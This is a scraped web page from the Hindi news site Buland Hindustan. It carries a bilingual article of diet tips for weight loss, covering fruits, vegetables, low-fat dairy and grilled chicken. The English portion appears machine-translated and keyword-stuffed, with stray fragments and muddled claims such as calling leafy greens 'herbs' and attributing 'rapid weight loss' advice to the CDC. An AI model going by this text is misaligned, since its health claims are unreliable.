\u0938\u0947 \u0938\u091c\u0940 \u0939\u094b\u0928\u0940 \u091a\u093e\u0939\u093f\u090f\u0964\n\n\n\nAccording to the Centers for Disease Control and Prevention (CDC), a diet should include everything to lose weight in a healthy way. Add different colored meal plan for weight loss foods to your plate. This means that your dinner plate should be adorned with the colors of the rainbow.\n\n\n\n\u0938\u0940\u0921\u0940\u0938\u0940 \u0905\u0928\u0941\u0936\u0902\u0938\u093e \u0915\u0930\u0924\u093e \u0939\u0948 \u0915\u093f \u0924\u0947\u091c\u0940 \u0938\u0947 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f, \u0906\u092a\u0915\u0947 \u0906\u0939\u093e\u0930 \u092e\u0947\u0902 \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u094d\u0930\u0915\u093e\u0930 \u0915\u0940 \u091c\u0921\u093c\u0940-\u092c\u0942\u091f\u093f\u092f\u093e\u0901 \u0936\u093e\u092e\u093f\u0932 \u0939\u094b\u0928\u0940 \u091a\u093e\u0939\u093f\u090f, \u091c\u0948\u0938\u0947 \u0915\u093f \u0917\u0939\u0930\u0947 \u0930\u0902\u0917 \u0915\u0947 \u092a\u0924\u094d\u0924\u0947\u0926\u093e\u0930 \u0938\u093e\u0917, \u092b\u0932 \u0914\u0930 \u0938\u092c\u094d\u091c\u093f\u092f\u093e\u0901 \u091c\u0948\u0938\u0947 \u0938\u0902\u0924\u0930\u0947 \u0914\u0930 \u091f\u092e\u093e\u091f\u0930, \u091c\u094b \u0935\u093f\u091f\u093e\u092e\u093f\u0928, \u092b\u093e\u0907\u092c\u0930 \u0914\u0930 \u0916\u0928\u093f\u091c\u094b\u0902 \u0938\u0947 \u092d\u0930\u0947 \u0939\u0941\u090f \u0939\u0948\u0902\u0964 \u091c\u092e\u0940 \u0939\u0941\u0908 \u092e\u093f\u0930\u094d\u091a, \u092c\u094d\u0930\u094b\u0915\u0932\u0940 \u0914\u0930 \u092a\u094d\u092f\u093e\u091c \u0906\u0926\u093f \u091a\u0940\u091c\u094b\u0902 \u0915\u094b \u092e\u093f\u0932\u093e\u0915\u0930 \u0938\u094d\u091f\u094d\u092f\u0942 \u0914\u0930 \u0911\u092e\u0932\u0947\u091f \u092c\u0928\u093e\u0928\u093e \u090f\u0915 \u092c\u0947\u0939\u0924\u0930 \u0935\u093f\u0915\u0932\u094d\u092a \u0939\u094b \u0938\u0915\u0924\u093e \u0939\u0948\u0964\n\n\n\nThe CDC recommends that for rapid weight loss, your diet should include a variety of herbs, such as dark leafy greens, fruits and vegetables such as oranges and tomatoes, which are packed with vitamins, fiber and minerals. Has happened. meal plan for weight loss A better option can be to make stews and omelets by mixing things like ground pepper, broccoli and onions etc.\n\n\n\n\u092b\u0932 ( FRUITS )\n\n\n\n\u0924\u093e\u091c\u0947, \u091c\u092e\u0947 \u0939\u0941\u090f \u092f\u093e \u0921\u093f\u092c\u094d\u092c\u093e\u092c\u0902\u0926 \u092b\u0932 \u0905\u091a\u094d\u091b\u0947 \u0935\u093f\u0915\u0932\u094d\u092a \u0939\u0948\u0902\u0964 \u0938\u0947\u092c \u0914\u0930 \u0915\u0947\u0932\u0947 \u0915\u0947 \u0905\u0932\u093e\u0935\u093e \u0906\u092e, \u0905\u0928\u093e\u0928\u093e\u0938 \u092f\u093e \u0915\u0940\u0935\u0940 \u091c\u0948\u0938\u0947 \u092b\u0932 \u0916\u093e\u090f\u0902\u0964 \u091c\u092c \u0924\u093e\u091c\u0947 \u092b\u0932 \u0915\u093e \u092e\u094c\u0938\u092e \u0928 \u0939\u094b, \u0924\u094b \u091c\u092e\u0947 \u0939\u0941\u090f, \u0921\u093f\u092c\u094d\u092c\u093e\u092c\u0902\u0926, \u092f\u093e \u0938\u0942\u0916\u0947 \u092b\u0932 \u0916\u093e\u0928\u0947 \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0930\u0947\u0902\u0964 \u0927\u094d\u092f\u093e\u0928 \u0930\u0916\u0947\u0902 \u0915\u093f \u0938\u0942\u0916\u0947 \u0914\u0930 \u0921\u093f\u092c\u094d\u092c\u093e\u092c\u0902\u0926 \u092b\u0932\u094b\u0902 \u092e\u0947\u0902 \u0905\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0936\u0915\u094d\u0915\u0930 \u092f\u093e \u0938\u093f\u0930\u092a \u0939\u094b \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938\u0932\u093f\u090f \u0907\u0928\u0915\u093e \u0938\u0947\u0935\u0928 \u0938\u0940\u092e\u093f\u0924 \u092e\u093e\u0924\u094d\u0930\u093e \u092e\u0947\u0902 \u0939\u0940 \u0915\u0930\u0947\u0902.\n\n\n\nFresh, frozen or canned fruits are good choices. Apart from apples and bananas, eat fruits like mango, pineapple or kiwi. When fresh fruit isn't in season, try eating frozen, canned, or dried fruit. meal plan for weight loss Be aware that dried and canned fruits may contain added sugars or syrups. Therefore, consume them only in limited quantities.\n\n\n\n\u0938\u092c\u094d\u091c\u093f\u092f\u093e\u0902 ( VEGETABLES )\n\n\n\n\u0938\u094d\u0935\u0938\u094d\u0925 \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f, \u0905\u092a\u0928\u0947 \u0906\u0939\u093e\u0930 \u092e\u0947\u0902 \u0917\u094d\u0930\u0940\u0932\u094d\u0921 \u092f\u093e \u0909\u092c\u0932\u0940 \u0939\u0941\u0908 \u0938\u092c\u094d\u091c\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u092e\u0947\u0902\u0939\u0926\u0940 \u091c\u0948\u0938\u0940 \u0905\u0927\u093f\u0915 \u091c\u0921\u093c\u0940-\u092c\u0942\u091f\u093f\u092f\u093e\u0901 \u0936\u093e\u092e\u093f\u0932 \u0915\u0930\u0947\u0902\u0964 \u0906\u092a \u0925\u094b\u0921\u093c\u0947 \u0938\u0947 \u0915\u0941\u0915\u093f\u0902\u0917 \u0938\u094d\u092a\u094d\u0930\u0947 \u0915\u0947 \u0938\u093e\u0925 \u0928\u0949\u0928-\u0938\u094d\u091f\u093f\u0915 \u092a\u0948\u0928 \u092e\u0947\u0902 \u0938\u092c\u094d\u091c\u093f\u092f\u093e\u0902 \u092d\u0942\u0928 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938\u0915\u0947 \u0905\u0932\u093e\u0935\u093e \u0921\u093f\u092c\u094d\u092c\u093e\u092c\u0902\u0926 \u0938\u092c\u094d\u091c\u093f\u092f\u094b\u0902 \u0915\u094b \u0906\u092a \u092e\u093e\u0907\u0915\u094d\u0930\u094b\u0935\u0947\u0935 \u092e\u0947\u0902 \u092c\u0928\u093e\u0915\u0930 \u0916\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902. \u0907\u0938 \u092c\u093e\u0924 \u0915\u093e \u0927\u094d\u092f\u093e\u0928 \u0930\u0916\u0947\u0902 \u0915\u093f \u0921\u093f\u092c\u094d\u092c\u093e\u092c\u0902\u0926 \u0938\u092c\u094d\u091c\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0928\u092e\u0915, \u092e\u0915\u094d\u0916\u0928 \u092f\u093e \u0915\u094d\u0930\u0940\u092e \u0938\u0949\u0938 \u0906\u0926\u093f \u0928\u0939\u0940\u0902 \u0939\u094b\u0928\u093e \u091a\u093e\u0939\u093f\u090f\u0964 \u0938\u093e\u0925 \u0939\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0930\u0947\u0902 \u0915\u093f \u0939\u0930 \u0939\u092b\u094d\u0924\u0947 \u0905\u0932\u0917-\u0905\u0932\u0917 \u0938\u092c\u094d\u091c\u093f\u092f\u093e\u0902 \u0916\u093e\u090f\u0902\u0964\n\n\n\nTo lose weight in a healthy way, include more herbs like rosemary in your diet with grilled or steamed vegetables. You can roast vegetables in a non-stick pan with a little cooking spray. Apart from this, you can eat canned meal plan for weight loss vegetables by making them in the microwave. Keep in mind that canned vegetables should not contain salt, butter or cream sauce etc. Also try to eat different vegetables every week.\n\n\n\n\u0915\u0948\u0932\u094d\u0936\u093f\u092f\u092e \u0935\u093e\u0932\u0940 \u091a\u0940\u091c\u0947\u0902 ( things with calcium )\n\n\n\n\u0906\u092a \u092c\u093f\u0928\u093e \u091a\u0940\u0928\u0940 \u092e\u093f\u0932\u093e\u090f \u0932\u094b \u092b\u0948\u091f \u0926\u0939\u0940 \u0915\u0947 \u0905\u0932\u093e\u0935\u093e \u092b\u0948\u091f \u092b\u094d\u0930\u0940 \u092f\u093e \u0932\u094b \u092b\u0948\u091f \u0926\u0942\u0927 \u0930\u094b\u091c\u093e\u0928\u093e \u0932\u0947 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0935\u0947 \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u094d\u0930\u0915\u093e\u0930 \u0915\u0947 \u0938\u094d\u0935\u093e\u0926\u094b\u0902 \u092e\u0947\u0902 \u0906\u0924\u0947 \u0939\u0948\u0902\u0964 \u0935\u0947 \u092a\u094d\u0930\u094b\u091f\u0940\u0928 \u0914\u0930 \u0915\u0948\u0932\u094d\u0936\u093f\u092f\u092e \u092e\u0947\u0902 \u0909\u091a\u094d\u091a \u0939\u0948\u0902\u0964 \u0927\u094d\u092f\u093e\u0928 \u0930\u0939\u0947 \u0915\u093f \u0907\u0928 \u091a\u0940\u091c\u094b\u0902 \u0915\u094b \u0915\u092d\u0940 \u092d\u0940 \u091a\u0940\u0928\u0940 \u092e\u093f\u0932\u093e\u0915\u0930 \u0928 \u0916\u093e\u090f\u0902\u0964\n\n\n\nYou can have fat free or low fat milk daily in addition to low fat curd without adding sugar. They come in a variety of flavours. They are high in protein and calcium. meal plan for weight loss Keep in mind that never eat these things mixed with sugar.\n\n\n\n\u0917\u094d\u0930\u093f\u0932\u094d\u0921 \u091a\u093f\u0915\u0928 ( Grilled chicken )\n\n\n\n\u0905\u0917\u0930 \u0906\u092a \u092e\u0940\u091f, \u092e\u091b\u0932\u0940 \u092f\u093e \u091a\u093f\u0915\u0928 \u0916\u093e\u0928\u093e \u092a\u0938\u0902\u0926 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902 \u0924\u094b \u0907\u0928\u094d\u0939\u0947\u0902 \u0924\u0932\u0928\u0947 \u0915\u0940 \u092c\u091c\u093e\u092f \u0917\u094d\u0930\u093f\u0932 \u0915\u0930 \u0915\u0947 \u0916\u093e\u090f\u0902\u0964 \u0905\u0917\u0930 \u0906\u092a \u0936\u093e\u0915\u093e\u0939\u093e\u0930\u0940 \u0939\u0948\u0902 \u0924\u094b \u092e\u0940\u091f \u0915\u0940 \u091c\u0917\u0939 \u0938\u0942\u0916\u0947 \u092e\u0947\u0935\u0947 \u0936\u093e\u092e\u093f\u0932 \u0915\u0930\u0947\u0902\u0964 \u0907\u0938\u0915\u0947 \u0905\u0932\u093e\u0935\u093e \u0905\u092a\u0928\u0940 \u0921\u093e\u0907\u091f \u092e\u0947\u0902 \u0932\u094b \u0915\u0948\u0932\u094b\u0930\u0940 \u0935\u093e\u0932\u0940 \u091a\u0940\u091c\u094b\u0902 \u0915\u094b \u0936\u093e\u092e\u093f\u0932 \u0915\u0930\u0947\u0902\u0964 \u0939\u0947\u0932\u094d\u0926\u0940 \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0939\u092e\u0947\u0936\u093e \u090f\u0915 \u0939\u0940 \u091a\u0940\u091c \u0928 \u0916\u093e\u090f\u0902 \u092c\u0932\u094d\u0915\u093f \u0939\u092e\u0947\u0936\u093e \u0915\u094b\u0936\u093f\u0936 \u0915\u0930\u0947\u0902 \u0915\u093f \u0905\u0932\u0917-\u0905\u0932\u0917 \u091a\u0940\u091c\u094b\u0902 \u0915\u094b \u0905\u092a\u0928\u0940 \u0921\u093e\u0907\u091f \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0915\u0930\u0947\u0902\u0964\n\n\n\nIf you like to eat meat, fish or chicken, then eat them by grilling instead of frying. If you are a vegetarian, include dry fruits instead of meat. Apart from this, include low calorie things in your diet. meal plan for weight loss To lose weight in a healthy way, do not always eat the same thing, but always try to include different things in your diet.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/4581\/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/10\/13-2.jpg","width":1200,"height":183}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE&#038;url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&redirect_uri=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&#038;redirect_uri=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE%20https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/4578/joint-pain-relief-oil/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/12-3-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4578/joint-pain-relief-oil/" rel="prev">
					<h3 class="post-title">Joint pain relief oil - अब जोड़ों के दर्द की होगी ज़िन्दगी भर की छुट्टी</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/4584/modi-insulted-in-shocking-wall-street-journal/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/14-2-173x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4584/modi-insulted-in-shocking-wall-street-journal/" rel="next">
					<h3 class="post-title">Shocking: वॉल स्ट्रीट जर्नल में हुआ मोदी का अपमान</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="रायपुर की सड़क पर भटक रहे रुपेश को मिला अशियाना" href="https://bulandhindustan.com/9079/rupesh-who-was-wandering-on-the-streets-of-raipur-found-ashyana/" class="post-thumb"><img width="294" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/03/RRp01-294x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/9079/rupesh-who-was-wandering-on-the-streets-of-raipur-found-ashyana/">रायपुर की सड़क पर भटक रहे रुपेश को मिला अशियाना</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="बगैर आदेश के मंत्री बंगले और केबिन में अनुराग दुबे जमाया अड्डा" href="https://bulandhindustan.com/9059/anurag-dubey-hangs-out-in-ministers-bungalow-and-cabin-without-orders/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/03/sD-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/9059/anurag-dubey-hangs-out-in-ministers-bungalow-and-cabin-without-orders/">बगैर आदेश के मंत्री बंगले और केबिन में अनुराग दुबे जमाया अड्डा</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Garlic Health Benefits: सेहत के लिए जादू की छड़ी है 1 लहसुन की कली, जाने कैसे??" href="https://bulandhindustan.com/8213/garlic-health-benefits/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/27-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/8213/garlic-health-benefits/">Garlic Health Benefits: सेहत के लिए जादू की छड़ी है 1 लहसुन की कली, जाने कैसे??</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 25, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे.." href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/55-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Insulin Plant For Diabetes" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/">Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे..</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे.." href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-44">स्वास्थ्य</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/55-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Insulin Plant For Diabetes" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/">Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 24, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
